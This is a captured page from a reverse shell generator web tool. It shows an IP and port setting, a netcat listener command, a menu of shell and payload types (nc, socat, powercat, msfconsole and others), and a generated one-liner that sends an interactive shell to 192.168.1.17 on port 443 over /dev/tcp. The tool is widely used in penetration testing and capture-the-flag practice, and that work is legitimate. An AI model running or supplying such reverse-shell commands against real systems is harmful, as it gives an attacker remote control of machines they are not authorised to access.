 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.17 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
nc
nc freebsd
busybox nc
ncat
ncat.exe
ncat (TLS)
rlwrap + nc
rustcat
pwncat
windows ConPty
socat
socat (TTY)
powercat
msfconsole
hoaxshell
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/192.168.1.17/443 0>&1
Shell sh Encoding None
Raw Copy